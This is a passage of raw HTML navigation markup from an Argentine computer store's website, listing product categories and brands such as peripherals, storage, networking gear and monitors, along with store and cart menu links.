href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="below-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider-inner"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></nav></div></div></div></div><div class="mobile-nav-bar sider main  big-store-menu-hide left"><div class="sider-inner"><div class="mobile-tab-wrap"><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary">
<a href="#mobile-nav-tab-menu">Menú</a></li><li class="categories" data-menu="categories">
<a href="#mobile-nav-tab-category">Categorías</a></li></ul></div><div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div><div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel"><ul class="thunk-product-cat-list mobile" data-menu-style="accordion"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a 